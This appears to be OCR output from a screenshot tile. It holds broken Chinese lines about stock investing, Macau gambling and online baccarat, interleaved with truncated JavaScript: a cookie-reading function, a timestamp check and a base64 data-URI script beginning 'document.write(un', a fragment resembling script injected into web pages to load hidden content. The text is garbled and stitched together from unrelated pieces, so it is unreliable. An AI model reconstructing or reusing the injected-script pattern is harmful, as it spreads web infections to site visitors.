
比較喜歡買股票投資，去澳門賭錢我是不會賭太多錢的，上面所
計數是羸多輸小，結果最後也有利潤嬴錢，那條就算是一條好的
tion getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; 
a:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5
e=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3
下載、真人
M百家樂